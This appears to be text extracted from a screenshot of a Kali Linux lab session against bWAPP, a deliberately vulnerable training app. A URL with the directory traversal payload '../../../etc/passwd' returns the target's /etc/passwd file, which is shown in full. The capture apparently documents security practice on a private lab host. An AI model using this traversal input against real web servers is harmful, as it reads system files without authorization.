 192.168.122.129/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP Temp Mail
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false